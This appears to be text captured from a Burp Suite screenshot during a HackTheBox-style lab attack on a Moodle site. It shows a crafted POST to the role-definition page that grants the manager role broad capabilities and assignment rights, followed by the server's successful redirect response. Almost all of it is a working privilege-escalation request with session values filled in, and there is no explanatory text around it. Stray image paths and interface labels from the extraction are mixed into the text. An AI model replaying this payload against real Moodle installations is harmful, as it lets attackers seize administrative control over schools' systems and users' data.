 Send Cancel < > Follow redirection Target: http://moodle.schooled.htb
Request
Pretty Raw \n Actions
1 POST /moodle/admin/roles/define.php?action=edit&roleid=1 HTTP/1.1
2 Host: moodle.schooled.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 23091
9 Origin: http://moodle.schooled.htb
10 DNT: 1
11 Connection: close
12 Referer: http://moodle.schooled.htb/moodle/admin/roles/define.php?action=edit&roleid=1
13 Cookie: MoodleSession=2h002baljt8tk8eb9dl201ar58
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 sesskey=NZOqW7rsOq&return=manage&resettype=none&shortname=manager&name=&description=&
archetype=manager&contextlevel10=0&contextlevel10=1&contextlevel30=0&contextlevel30=1&
contextlevel40=0&contextlevel40=1&contextlevel50=0&contextlevel50=1&contextlevel70=0&
contextlevel70=1&contextlevel80=0&contextlevel80=1&allowassign%5B%5D=&allowassign%5B%5D=1
&allowassign%5B%5D=2&allowassign%5B%5D=3&allowassign%5B%5D=4&allowassign%5B%5D=5&
allowassign%5B%5D=6&allowassign%5B%5D=7&allowassign%5B%5D=8&allowoverride%5B%5D=&
allowoverride%5B%5D=1&allowoverride%5B%5D=2&allowoverride%5B%5D=3&allowoverride%5B%5D=4&
allowoverride%5B%5D=5&allowoverride%5B%5D=6&allowoverride%5B%5D=7&allowoverride%5B%5D=8&
allowswitch%5B%5D=&allowswitch%5B%5D=1&allowswitch%5B%5D=2&allowswitch%5B%5D=3&
allowswitch%5B%5D=4&allowswitch%5B%5D=5&allowswitch%5B%5D=6&allowswitch%5B%5D=7&
allowswitch%5B%5D=8&allowview%5B%5D=&allowview%5B%5D=1&allowview%5B%5D=2&allowview%5B%5D=
3&allowview%5B%5D=4&allowview%5B%5D=5&allowview%5B%5D=6&allowview%5B%5D=7&allowview%5B%5D
=8&block%2Fadmin_bookmarks%3Amyaddinstance=1&block%2Fbadges%3Amyaddinstance=1&
block%2Fcalendar_month%3Amyaddinstance=1&block%2Fcalendar_upcoming%3Amyaddinstance=1&
block%2Fcomments%3Amyaddinstance=1&block%2Fcourse_list%3Amyaddinstance=1&
block%2Fglobalsearch%3Amyaddinstance=1&block%2Fglossary_random%3Amyaddinstance=1&
block%2Fhtml%3Amyaddinstance=1&block%2Flp%3Aaddinstance=1&block%2Flp%3Amyaddinstance=1&
block%2Fmentees%3Amyaddinstance=1&block%2Fmnet_hosts%3Amyaddinstance=1&
block%2Fmyoverview%3Amyaddinstance=1&block%2Fmyprofile%3Amyaddinstance=1&
block%2Fnavigation%3Amyaddinstance=1&block%2Fnews_items%3Amyaddinstance=1&
block%2Fonline_users%3Amyaddinstance=1&block%2Fprivate_files%3Amyaddinstance=1&
block%2Frecentlyaccessedcourses%3Amyaddinstance=1&
block%2Frecentlyaccesseditems%3Amyaddinstance=1&block%2Frss_client%3Amyaddinstance=1&
block%2Fsettings%3Amyaddinstance=1&block%2Fstarredcourses%3Amyaddinstance=1&
block%2Ftags%3Amyaddinstance=1&block%2Ftimeline%3Amyaddinstance=1&
enrol%2Fcategory%3Asynchronised=1&message%2Fairnotifier%3Amanagedevice=1&
moodle%2Fanalytics%3Alistowninsights=1&moodle%2Fanalytics%3Amanagemodels=1&
moodle%2Fbadges%3Amanageglobalsettings=1&moodle%2Fblog%3Acreate=1&
moodle%2Fblog%3Amanageentries=1&moodle%2Fblog%3Amanageexternal=1&moodle%2Fblog%3Asearch=1
&moodle%2Fblog%3Aview=1&moodle%2Fblog%3Aviewdrafts=1&
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 303 See Other
2 Date: Sat, 14 Aug 2021 11:18:36 GMT
3 Server: Apache/2.4.46 (FreeBSD) PHP/7.4.15
4 X-Powered-By: PHP/7.4.15
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 X-Redirect-By: Moodle
9 Location: http://moodle.schooled.htb/moodle/admin/roles/manage.php
10 Content-Language: en
11 Content-Length: 454
12 Connection: close
13 Content-Type: text/html; charset=utf-8
14
15 <!DOCTYPE html>
16 <html lang="en" xml:lang="en">
17 <head>
18 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
19
20 <title>
Redirect
</title>
21 </head>
<body>
<div style="margin-top: 3em; margin-left:auto; margin-right:auto; text-align:center;">
This page should automatically redirect. If nothing is happening please use the contin
<a href="http://moodle.schooled.htb/moodle/admin/roles/manage.php">Continue</a>
</div>
</body>
</html>
Search... 0 matches
INSPECTOR
Query Parameters (2)
Body Parameters (729)
Request Cookies (1)
Request Headers (14)
Response Headers (12)
Done 890 bytes | 836 millis